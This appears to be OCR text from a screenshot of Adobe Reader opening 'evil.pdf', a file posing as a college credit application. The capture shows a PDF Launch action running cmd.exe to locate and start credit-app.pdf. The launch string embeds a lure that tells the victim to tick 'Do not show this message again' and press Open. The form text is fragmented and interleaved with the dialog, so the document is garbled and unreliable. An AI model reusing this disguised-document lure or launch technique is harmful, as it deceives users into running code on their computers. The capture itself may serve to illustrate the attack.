 evil.pdf - Adobe Reader
File Edit View Document Tools Window Help
1 / 4 82% Find
Launch: c:\windows\system32\cmd.exe
C I T
COLLE
OF SAN FRAN
APPLI
The application "c:\windows\system32\cmd.exe /Q /C %HOMEDRIVE%&cd
%HOMEPATH%&(if exist "Desktop\credit-app.pdf" (cd "Desktop"))&(if exist
"My Documents\credit-app.pdf" (cd "My Documents"))&(if exist
"Documents\credit-app.pdf" (cd "Documents"))&(if exist
"Escritorio\credit-app.pdf" (cd "Escritorio"))&(if exist "Mis
Documentos\credit-app.pdf" (cd "Mis Documentos"))&(start
credit-app.pdf)
OFFICE O
4112 •
Please provi
1. Soci
Be su
ent Identi
2. Lega
Last
me
E-ma
To view the encrypted content please tick the "Do not show this message
again" box and press Open." is set to be launched by this PDF file. The file
may contain programs, macros, or viruses that could potentially harm your
computer. Only open the file if you are sure it is safe. If this file was placed
by a trusted person or program, you can click Open to view the file.
3. Prev
Prev
4. Tern
5. Num
mber
City
Perm
Do not show this message again
Do Not Open Open